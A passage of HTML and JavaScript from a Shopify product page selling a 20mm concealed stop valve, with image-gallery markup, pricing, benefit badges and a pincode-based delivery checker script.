        srcset="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_4_28be69b2-8386-4206-a467-bb3b4f98c710.png?v=1753090257&width=690 690w, //ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_4_28be69b2-8386-4206-a467-bb3b4f98c710.png?v=1753090257&width=800 800w"
        media="(max-width: 600px)"
        width="800"
        height="800"
      ><img
    
data-srcset="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_4_28be69b2-8386-4206-a467-bb3b4f98c710.png?v=1753090257&width=800 640w, //ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_4_28be69b2-8386-4206-a467-bb3b4f98c710.png?v=1753090257&width=1125 900w"
    
      sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_4_28be69b2-8386-4206-a467-bb3b4f98c710.png?v=1753090257&width=1214"
    
      class="product-image img-fit img-fit--contain w-full no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt="Elixir Concealed Stop Valve (20mm)- by Ruhe"
  ></picture><noscript>
      <img
        src="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_4_28be69b2-8386-4206-a467-bb3b4f98c710.png?v=1753090257&width=1214"
        loading="lazy"
        
          class="product-image img-fit img-fit--contain w-full"
        width="1125.0"
        height="1125"
        alt="Elixir Concealed Stop Valve (20mm)- by Ruhe"
      >
    </noscript>
<img
        class="zoom-image zoom-image--contain top-0 absolute left-0 right-0 pointer-events-none js-zoom-image no-js-hidden"
        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201500'%3E%3C/svg%3E"
        loading="lazy"
        data-src="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_4_28be69b2-8386-4206-a467-bb3b4f98c710.png?v=1753090257&width=1500"
        width="1500"
        height="1500"
        data-original-width="1200"
        data-original-height="1200"
      >
      </a></div>
        </li><li class="media-viewer__item" data-media-id="32721458397404" data-media-type="image">
          <div
    class="media relative"
    style="padding-top: 100%;"
  ><a
        href="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_5_6df56402-a04a-4e9b-b639-00cbb5a457e1.png?v=1753090257&width=1500"
        rel="nofollow"
        class="media--cover media--zoom media--zoom-not-loaded inline-flex overflow-hidden absolute top-0 left-0 w-full h-full js-zoom-link"
        target="_blank"
      ><picture>
      <source
        
          data-
        srcset="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_5_6df56402-a04a-4e9b-b639-00cbb5a457e1.png?v=1753090257&width=690 690w, //ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_5_6df56402-a04a-4e9b-b639-00cbb5a457e1.png?v=1753090257&width=800 800w"
        media="(max-width: 600px)"
        width="800"
        height="800"
      ><img
    
data-srcset="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_5_6df56402-a04a-4e9b-b639-00cbb5a457e1.png?v=1753090257&width=800 640w, //ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_5_6df56402-a04a-4e9b-b639-00cbb5a457e1.png?v=1753090257&width=1125 900w"
    
      sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_5_6df56402-a04a-4e9b-b639-00cbb5a457e1.png?v=1753090257&width=1214"
    
      class="product-image img-fit img-fit--contain w-full no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt="Elixir Concealed Stop Valve (20mm)- by Ruhe"
  ></picture><noscript>
      <img
        src="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_5_6df56402-a04a-4e9b-b639-00cbb5a457e1.png?v=1753090257&width=1214"
        loading="lazy"
        
          class="product-image img-fit img-fit--contain w-full"
        width="1125.0"
        height="1125"
        alt="Elixir Concealed Stop Valve (20mm)- by Ruhe"
      >
    </noscript>
<img
        class="zoom-image zoom-image--contain top-0 absolute left-0 right-0 pointer-events-none js-zoom-image no-js-hidden"
        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201500'%3E%3C/svg%3E"
        loading="lazy"
        data-src="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_5_6df56402-a04a-4e9b-b639-00cbb5a457e1.png?v=1753090257&width=1500"
        width="1500"
        height="1500"
        data-original-width="1200"
        data-original-height="1200"
      >
      </a></div>
        </li><li class="media-viewer__item" data-media-id="32721458430172" data-media-type="image">
          <div
    class="media relative"
    style="padding-top: 100%;"
  ><a
        href="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_6_a9b465b7-cd10-4f25-85b8-0d0f8ef233bb.png?v=1753090258&width=1500"
        rel="nofollow"
        class="media--cover media--zoom media--zoom-not-loaded inline-flex overflow-hidden absolute top-0 left-0 w-full h-full js-zoom-link"
        target="_blank"
      ><picture>
      <source
        
          data-
        srcset="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_6_a9b465b7-cd10-4f25-85b8-0d0f8ef233bb.png?v=1753090258&width=690 690w, //ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_6_a9b465b7-cd10-4f25-85b8-0d0f8ef233bb.png?v=1753090258&width=800 800w"
        media="(max-width: 600px)"
        width="800"
        height="800"
      ><img
    
data-srcset="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_6_a9b465b7-cd10-4f25-85b8-0d0f8ef233bb.png?v=1753090258&width=800 640w, //ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_6_a9b465b7-cd10-4f25-85b8-0d0f8ef233bb.png?v=1753090258&width=1125 900w"
    
      sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_6_a9b465b7-cd10-4f25-85b8-0d0f8ef233bb.png?v=1753090258&width=1214"
    
      class="product-image img-fit img-fit--contain w-full no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt="Elixir Concealed Stop Valve (20mm)- by Ruhe"
  ></picture><noscript>
      <img
        src="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_6_a9b465b7-cd10-4f25-85b8-0d0f8ef233bb.png?v=1753090258&width=1214"
        loading="lazy"
        
          class="product-image img-fit img-fit--contain w-full"
        width="1125.0"
        height="1125"
        alt="Elixir Concealed Stop Valve (20mm)- by Ruhe"
      >
    </noscript>
<img
        class="zoom-image zoom-image--contain top-0 absolute left-0 right-0 pointer-events-none js-zoom-image no-js-hidden"
        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201500'%3E%3C/svg%3E"
        loading="lazy"
        data-src="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_6_a9b465b7-cd10-4f25-85b8-0d0f8ef233bb.png?v=1753090258&width=1500"
        width="1500"
        height="1500"
        data-original-width="1200"
        data-original-height="1200"
      >
      </a></div>
        </li><li class="media-viewer__item" data-media-id="32721458462940" data-media-type="image">
          <div
    class="media relative"
    style="padding-top: 100%;"
  ><a
        href="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_7_e46bb81e-0abc-45c3-9869-2b9a5a829192.png?v=1753090258&width=1500"
        rel="nofollow"
        class="media--cover media--zoom media--zoom-not-loaded inline-flex overflow-hidden absolute top-0 left-0 w-full h-full js-zoom-link"
        target="_blank"
      ><picture>
      <source
        
          data-
        srcset="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_7_e46bb81e-0abc-45c3-9869-2b9a5a829192.png?v=1753090258&width=690 690w, //ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_7_e46bb81e-0abc-45c3-9869-2b9a5a829192.png?v=1753090258&width=800 800w"
        media="(max-width: 600px)"
        width="800"
        height="800"
      ><img
    
data-srcset="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_7_e46bb81e-0abc-45c3-9869-2b9a5a829192.png?v=1753090258&width=800 640w, //ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_7_e46bb81e-0abc-45c3-9869-2b9a5a829192.png?v=1753090258&width=1125 900w"
    
      sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_7_e46bb81e-0abc-45c3-9869-2b9a5a829192.png?v=1753090258&width=1214"
    
      class="product-image img-fit img-fit--contain w-full no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt="Elixir Concealed Stop Valve (20mm)- by Ruhe"
  ></picture><noscript>
      <img
        src="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_7_e46bb81e-0abc-45c3-9869-2b9a5a829192.png?v=1753090258&width=1214"
        loading="lazy"
        
          class="product-image img-fit img-fit--contain w-full"
        width="1125.0"
        height="1125"
        alt="Elixir Concealed Stop Valve (20mm)- by Ruhe"
      >
    </noscript>
<img
        class="zoom-image zoom-image--contain top-0 absolute left-0 right-0 pointer-events-none js-zoom-image no-js-hidden"
        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201500'%3E%3C/svg%3E"
        loading="lazy"
        data-src="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_7_e46bb81e-0abc-45c3-9869-2b9a5a829192.png?v=1753090258&width=1500"
        width="1500"
        height="1500"
        data-original-width="1200"
        data-original-height="1200"
      >
      </a></div>
        </li></ul><div class="media-ctrl no-js-hidden">
          
            <button type="button" class="media-ctrl__btn tap-target vertical-center btn" name="prev" aria-controls="gallery-viewer" disabled>
              <span class="visually-hidden">Previous</span>
              <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg>
            </button>
          
          
          
            <button type="button" class="media-ctrl__btn tap-target vertical-center btn" name="next" aria-controls="gallery-viewer">
              <span class="visually-hidden">Next</span>
              <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
            </button>
          
        </div><div class="loading-spinner loading-spinner--out" role="status">
        <span class="sr-only">Loading...</span>
      </div></div><div class="media-gallery__thumbs no-js-hidden">
        <ul class="media-thumbs relative flex" role="list"><li class="media-thumbs__item" data-media-id="32721458266332">
              <button class="media-thumbs__btn media relative w-full" aria-current="true" aria-controls="gallery-viewer" style="padding-top: 100%;">
                <span class="visually-hidden">Load image 1 in gallery view</span><img
    
srcset="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_1_6a57e702-a38d-45e0-9549-f21fec99d64e.png?v=1753090257&width=80, //ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_1_6a57e702-a38d-45e0-9549-f21fec99d64e.png?v=1753090257&width=160 2x"
    src="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_1_6a57e702-a38d-45e0-9549-f21fec99d64e.png?v=1753090257&width=160"
    
      class="img-fit img-fit--contain w-full"
    loading="lazy"
    width="160"
    height="160"
    alt="Elixir Concealed Stop Valve Brass Faucet (20mm)"
  >
              </button>
            </li><li class="media-thumbs__item" data-media-id="32721458299100">
              <button class="media-thumbs__btn media relative w-full" aria-controls="gallery-viewer" style="padding-top: 100%;">
                <span class="visually-hidden">Load image 2 in gallery view</span><img
    
srcset="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_2_fc2db9b2-35e7-4652-8bb0-68f6813837c0.png?v=1753090257&width=80, //ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_2_fc2db9b2-35e7-4652-8bb0-68f6813837c0.png?v=1753090257&width=160 2x"
    src="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_2_fc2db9b2-35e7-4652-8bb0-68f6813837c0.png?v=1753090257&width=160"
    
      class="img-fit img-fit--contain w-full"
    loading="lazy"
    width="160"
    height="160"
    alt="Elixir Concealed Stop Valve Brass Faucet (20mm) dimensions and size"
  >
              </button>
            </li><li class="media-thumbs__item" data-media-id="32721458331868">
              <button class="media-thumbs__btn media relative w-full" aria-controls="gallery-viewer" style="padding-top: 100%;">
                <span class="visually-hidden">Load image 3 in gallery view</span><img
    
srcset="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_3_d639087d-84d1-4c38-9c2c-d6926f5a2864.png?v=1753090257&width=80, //ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_3_d639087d-84d1-4c38-9c2c-d6926f5a2864.png?v=1753090257&width=160 2x"
    src="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_3_d639087d-84d1-4c38-9c2c-d6926f5a2864.png?v=1753090257&width=160"
    
      class="img-fit img-fit--contain w-full"
    loading="lazy"
    width="160"
    height="160"
    alt="Elixir Concealed Stop Valve Brass Faucet (20mm) product details"
  >
              </button>
            </li><li class="media-thumbs__item" data-media-id="32721458364636">
              <button class="media-thumbs__btn media relative w-full" aria-controls="gallery-viewer" style="padding-top: 100%;">
                <span class="visually-hidden">Load image 4 in gallery view</span><img
    
srcset="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_4_28be69b2-8386-4206-a467-bb3b4f98c710.png?v=1753090257&width=80, //ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_4_28be69b2-8386-4206-a467-bb3b4f98c710.png?v=1753090257&width=160 2x"
    src="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_4_28be69b2-8386-4206-a467-bb3b4f98c710.png?v=1753090257&width=160"
    
      class="img-fit img-fit--contain w-full"
    loading="lazy"
    width="160"
    height="160"
    alt="Elixir Concealed Stop Valve Brass Faucet (20mm) 3 layer protection"
  >
              </button>
            </li><li class="media-thumbs__item" data-media-id="32721458397404">
              <button class="media-thumbs__btn media relative w-full" aria-controls="gallery-viewer" style="padding-top: 100%;">
                <span class="visually-hidden">Load image 5 in gallery view</span><img
    
srcset="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_5_6df56402-a04a-4e9b-b639-00cbb5a457e1.png?v=1753090257&width=80, //ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_5_6df56402-a04a-4e9b-b639-00cbb5a457e1.png?v=1753090257&width=160 2x"
    src="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_5_6df56402-a04a-4e9b-b639-00cbb5a457e1.png?v=1753090257&width=160"
    
      class="img-fit img-fit--contain w-full"
    loading="lazy"
    width="160"
    height="160"
    alt="Elixir Concealed Stop Valve Brass Faucet (20mm) features"
  >
              </button>
            </li><li class="media-thumbs__item" data-media-id="32721458430172">
              <button class="media-thumbs__btn media relative w-full" aria-controls="gallery-viewer" style="padding-top: 100%;">
                <span class="visually-hidden">Load image 6 in gallery view</span><img
    
srcset="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_6_a9b465b7-cd10-4f25-85b8-0d0f8ef233bb.png?v=1753090258&width=80, //ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_6_a9b465b7-cd10-4f25-85b8-0d0f8ef233bb.png?v=1753090258&width=160 2x"
    src="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_6_a9b465b7-cd10-4f25-85b8-0d0f8ef233bb.png?v=1753090258&width=160"
    
      class="img-fit img-fit--contain w-full"
    loading="lazy"
    width="160"
    height="160"
    alt="Elixir Concealed Stop Valve Brass Faucet (20mm) comparison"
  >
              </button>
            </li><li class="media-thumbs__item" data-media-id="32721458462940">
              <button class="media-thumbs__btn media relative w-full" aria-controls="gallery-viewer" style="padding-top: 100%;">
                <span class="visually-hidden">Load image 7 in gallery view</span><img
    
srcset="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_7_e46bb81e-0abc-45c3-9869-2b9a5a829192.png?v=1753090258&width=80, //ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_7_e46bb81e-0abc-45c3-9869-2b9a5a829192.png?v=1753090258&width=160 2x"
    src="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_7_e46bb81e-0abc-45c3-9869-2b9a5a829192.png?v=1753090258&width=160"
    
      class="img-fit img-fit--contain w-full"
    loading="lazy"
    width="160"
    height="160"
    alt="Elixir Concealed Stop Valve Brass Faucet (20mm) package content"
  >
              </button>
            </li></ul>
      </div><script class="js-data-variant-media" type="application/json">
        {
          "groupOptionName":"Title",
          "groupOptionIndex":0,
          "variantMedia": [
            
            

          ]
        }
      </script></media-gallery>
</div>

    <div
      class="product-info product-info--sticky"
      
        data-sticky-height-elems="#product-media,.cc-main-product + .cc-product-details .container"
      
      bss-b2b-main-product-form
    ><script src="//ruheindia.com/cdn/shop/t/139/assets/sticky-scroll-direction.aio.min.js?v=23739087400782407221769671178" defer="defer"></script>
        <sticky-scroll-direction data-min-sticky-size="md">
          <div class="product-info__sticky"><variant-label
                class="block product-info__block product-info__block--sm"
                data-current-variant-id="44670227939548"
              >
                <div class="variant-label js-variant-label" hidden data-variant-id="44670227939548">
                    <div class="product-label-container"><div class="product-label-wrapper flex">
          <span class="product-label product-label--sale">
            
              <svg class="icon icon--price_tag" width="14" height="14" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation"><path fill="currentColor" d="M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z" fill-rule="evenodd"/>
        <path fill="currentColor" d="M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z" fill-rule="evenodd"/></svg>
            
            Sale
          </span>
        </div></div>
                  </div>
              </variant-label>
              <script src="//ruheindia.com/cdn/shop/t/139/assets/variant-label.aio.min.js?v=163112222358118678991769671185" defer="defer"></script><div class="product-info__block product-info__block--sm product-info__title" >
              <h1 class="product-title h5">
                Elixir Concealed Stop Valve (20mm)- by Ruhe

                
              </h1>
            </div>

          
            
          
          
          
<div class="product-info__block product-info__block--sm product-price" >
              <div class="product-info__price">
                <div class="price price--on-sale">


<!-- coded by shivam -->


  
  <div class="price__default">

    
    
    
 <span class="price__current">₹1,536.00
</span>
 
    <!-- end of shivam's code  --><div class='cp-sale'>
    <div class="comaparision-price">
    <s class="price__was">₹2,047.00
</s>
    </div>
    <span class="badge badge--on-sale">24%&nbspOff</span> 
    </div>  
    

   </div>
  <p class="inclusive">MRP(Inclusive of all Taxes)</p>

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <span class="price__current">Unavailable</span>
  </div>
</div>

              </div>

            
<form method="post" action="/cart/add" id="instalments-form-template--21581521125596__main" accept-charset="UTF-8" class="js-instalments-form  text-sm mt-2" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44670227939548">
                
<input type="hidden" name="product-id" value="8349515972828" /><input type="hidden" name="section-id" value="template--21581521125596__main" /></form></div><div class="product-info__block rte" >
                <p><strong></strong></p>
              </div><div class="product-info__block" >
              <div class="product-form__custom-liquid"><div id="benefits-wrapper" class="benefits-wrapper">
      
        <div class="benefit-item">
            <img src="https://cdn.shopify.com/s/files/1/0612/3965/6668/files/30_days_logo.png?v=1733395555" alt="">
            <div class="heading-benefit">
                <h3 class="benefit-item-heading">
                    30 Days Return & Exchange 
                </h3>
            </div>
            <div class="benefit-tagline">
                <span></span>
            </div>
        </div>
  <div class="benefit-item">
            <img src="https://cdn.shopify.com/s/files/1/0612/3965/6668/files/ICON_1_c330e53b-70fb-4518-99fe-71d58e6d69c6.png?v=1733394232" alt="">
            <div class="heading-benefit">
                <h3 class="benefit-item-heading">
                  100% Damage Free Delivery
                </h3>
            </div>
            <div class="benefit-tagline">
                <span></span>
            </div>
        </div>
        <div class="benefit-item 10">
            <img src="https://cdn.shopify.com/s/files/1/0612/3965/6668/files/ICON_4_8bf4c092-3fe8-4b4f-bc49-b52e3dcc8253.png?v=1733394988" alt="">
            <div class=" heading-benefit">
                <h3 class="benefit-item-heading">
                   Upto 10 Years warranty
                </h3>
            </div>
            <div class="benefit-tagline">
                <span></span>
            </div>

        </div>
    </div>



 <style>
        .benefits-wrapper {
            font-family: "Montserrat", sans-serif;
            display: flex;
            justify-content: space-between; /* Adjusted to space-between */
            margin: 15px 0;
            text-align: center;
            flex-wrap: wrap; /* Allow items to wrap */
        }

        .benefit-item {
            flex: 1;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            margin: 0 3%;
            /* Reduced horizontal margin */
        }
        .benefit-item img {
            height: 39px;
            width: auto;
            display: block;
            margin: 0 auto;
        }

        .benefit-item-heading {
            margin-top: 5px;
            font-size: 12px;
            line-height: 1.2;
        }

        .heading-benefit h3 {
            margin-bottom: 4px;
            padding: 0px;
        }

        .heading-benefit {
            margin-top: 7px;
        }

        .benefit-tagline {
margin-top:5px;
line-height:1.2;
            font-size: 12px;
        }
    </style></div>
            </div><hr
              class="mt-8 mb-8"
              
            ><div class="product-info__block product-backorder">
                <div class="backorder" hidden><p class="m-0">
      <span class="backorder__product">Elixir Concealed Stop Valve (20mm)- by Ruhe</span>
      is backordered and will ship as soon as it is back in stock.
    </p></div>

              </div><div class="product-info__block" ><link href="//ruheindia.com/cdn/shop/t/139/assets/product.aio.min.css?v=107352387702194164971769671157" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/139/assets/quick-add.aio.min.css?v=67308424130187197051769671162" media="print" onload="this.media='all'">
  <script src="//ruheindia.com/cdn/shop/t/139/assets/quick-add.aio.min.js?v=142921368705131277441769671163" defer="defer"></script>
  <script src="//ruheindia.com/cdn/shop/t/139/assets/variant-picker.aio.min.js?v=166250552529212103101769671186" defer="defer"></script>
  <script src="//ruheindia.com/cdn/shop/t/139/assets/product-form.aio.min.js?v=14889506450099963241769671149" defer="defer"></script>
  <script src="//ruheindia.com/cdn/shop/t/139/assets/custom-select.aio.min.js?v=21461807295380366051769671114" defer="defer"></script><product-recommendations class="block" data-url="/recommendations/products?section_id=template--21581521125596__main&product_id=8349515972828&limit=6&intent=complementary" data-product-id="8349515972828"></product-recommendations></div>
            <style>
  div#delivery-checker {
    background: #F6F6F8;
    padding: 15px;
    border-radius: 10px;
}
input#pincode-input {
    border: none;
    background: transparent;
    width: 100%;
    padding-inline: 2px;
}
.delivery-main {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.pincode-box{
    width: 80%;
}
.pincode-box-inner{
    display: flex;
    align-items: center;
    justify-content: space-between;
    border-bottom: 1px solid #8c8c8c;
    padding-bottom: 5px;
}
input:focus-visible{
  outline: none;
}
.pincode-icon img {
    width: 34px;
    height: auto;
    object-fit: contain;
}
.pincode-box-inner button {
    padding-inline: 0px;
    min-width: 98px;
    font-weight: 400;
    padding-block: 8px;
}
p#delivery-result {
    font-size: 14px;
    margin-bottom: 0px;
}
</style><div class="variant-info" style="display:none">
    <select class="vairiant_sku_list">
      
        <option value="44670227939548">11-0109</option>
       
    </select>
     <select class="vairiant_weight_list">
      
        <option value="44670227939548">600</option>
       
    </select>
  </div>

<div id="delivery-checker" class="mb-4">
  <div class="delivery-main">
  <div class="pincode-box">
  <div class="pincode-box-inner">
  <input type="text" id="pincode-input" placeholder="Enter Pincode" maxlength="6" data-sku="11-0109" data-weight="600"  />
  <input type="hidden" class="weight_unit" value="g">
  <button id="check-delivery-btn" class="btn btn--primary">Check</button>
  </div>
  <p id="delivery-result"></p>
  </div>
  <div class="pincode-icon">
    <img src="https://cdn.shopify.com/s/files/1/0612/3965/6668/files/Layer_1_2_da487286-f7ce-4762-87ca-5e9ebebbc3b5.webp?v=1753687183">
  </div>
  </div>
</div>

<script>
  async function checkDelivery(pincode) {
    const pincodeInput = document.getElementById('pincode-input');
    const sku = pincodeInput.getAttribute('data-sku');
    const weight_unit = document.querySelector(".weight_unit").value;
    let weight = pincodeInput.getAttribute('data-weight');
    const resultEl = document.getElementById('delivery-result');

    if (!pincode) {
      resultEl.textContent = 'Please enter a valid Pincode.';
      return;
    }

    if (!sku) {
      resultEl.textContent = 'SKU not available for this product.';
      return;
    }

    if (weight_unit === 'g') {
      weight = weight / 1000;
    }

    resultEl.textContent = 'Checking delivery...';

    try {
      const response = await fetch('https://pincode-checker-91584e313f8a.herokuapp.com/check-delivery', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ pincode, sku, weight }),
      });

      const data = await response.json();
      console.log(data);

      if (!response.ok) {
        resultEl.textContent = 'Delivery information not available for this pincode.';
        return;
      }

      // +2 Days buffer
      const updatedDays = parseInt(data.estimatedDeliveryDays) + 2;

      // Map warehouse name
      const warehouseMap = {
        'Ruhe Solutions Pvt Ltd (Ahmedabad)': 'Dispatch from Ahmedabad, GJ Warehouse',
        'RUHE SOLUTIONS PVT. LTD. (KUNDLI)': 'Dispatch from Kundli, HR Warehouse',
        'Ruhe Solutions Pvt Ltd (Bengaluru)': 'Dispatch from Bengaluru, KA Warehouse'
      };

      let warehouseName = warehouseMap[data.facilitywarehouse] || data.facilitywarehouse;

      resultEl.innerHTML = `Estimated delivery in ${updatedDays} Days (${warehouseName})`;

      // ✅ Save pincode in localStorage
      localStorage.setItem("savedPincode", pincode);

    } catch (error) {
      resultEl.textContent = 'Error checking delivery: ' + error.message;
    }
  }

  // On button click
  document.getElementById('check-delivery-btn').addEventListener('click', () => {
    const pincode = document.getElementById('pincode-input').value.trim();
    checkDelivery(pincode);
  });

  // ✅ Auto run on page load if pincode exists in localStorage
  document.addEventListener("DOMContentLoaded", () => {
    const savedPincode = localStorage.getItem("savedPincode");
    if (savedPincode) {
      document.getElementById('pincode-input').value = savedPincode;
      checkDelivery(savedPincode);
    }
  });
</script>

<script>
// --- Robust variant sync patch (keeps your original code untouched) ---

(function () {
  const EVENT_NAMES = [
    'variant:change',
    'product:variant:change',
    'product:variant-change',
    'variant:changed',
    'theme:variant:change'
  ];

  function getEls() {
    return {
      inputEl: document.getElementById('pincode-input'),
      unitEl: document.querySelector('.weight_unit')
    };
  }

  function extractVariantFromEvent(ev) {
    // Try common shapes across themes
    return (
      ev?.detail?.variant ||
      ev?.detail?.variantData ||
      ev?.detail?.product?.variant ||
      ev?.detail?.selectedVariant ||
      ev?.detail
    );
  }

  function updateAttrs(variant) {
    const { inputEl, unitEl } = getEls();
    if (!variant || !inputEl) return false;

    inputEl.setAttribute('data-sku', variant.sku || '');
    inputEl.setAttribute('data-weight', String(variant.weight || 0));
    if (unitEl) {
      // Some themes use `weight_unit`, others `weight_unit_label`
      unitEl.value = (variant.weight_unit || variant.weight_unit_label || unitEl.value || 'kg');
    }
    return true;
  }

  function recheck() {
    const { inputEl } = getEls();
    if (!inputEl || typeof window.checkDelivery !== 'function') return;
    const pin = (inputEl.value || '').trim() || localStorage.getItem('savedPincode');
    if (pin) window.checkDelivery(pin);
  }

  function onVariantEvent(ev) {
    const variant = extractVariantFromEvent(ev);
    if (updateAttrs(variant)) recheck();
  }

  function bindVariantSelectFallback(root) {
    // Fallback: look for variant <select> and product JSON on the page
    const select = (root || document).querySelector('form[action^="/cart/add"] select[name="id"]');
    if (!select || select._ruheBound) return;
    select._ruheBound = true;

    select.addEventListener('change', () => {
      try {
        // Try common JSON script tags
        const jsonEl =
          document.querySelector('script[type="application/json"][data-product]') ||
          document.getElementById('ProductJson-product-template') ||
          document.getElementById('product-json') ||
          document.querySelector('script[type="application/json"][data-product-json]');

        if (!jsonEl) return;
        const product = JSON.parse(jsonEl.textContent || '{}');
        const variant = (product.variants || []).find(v => String(v.id) === String(select.value));
        if (updateAttrs(variant)) recheck();
      } catch (e) {
        // silent
      }
    });
  }

  function bindGlobalVariantEvents() {
    EVENT_NAMES.forEach(name => {
      document.addEventListener(name, onVariantEvent, { passive: true });
    });
  }

  function ensureAfterElementsExist() {
    const { inputEl } = getEls();
    if (inputEl) return; // already present

    // Wait until #delivery-checker/input exists
    const mo = new MutationObserver((_m, obs) => {
      const { inputEl: got } = getEls();
      if (got) {
        obs.disconnect();
        init(); // proceed once present
      }
    });
    mo.observe(document.documentElement, { childList: true, subtree: true });
  }

  function bindSectionReloads() {
    // Shopify section reload events (when switching variants some themes re-render)
    const relisten = () => {
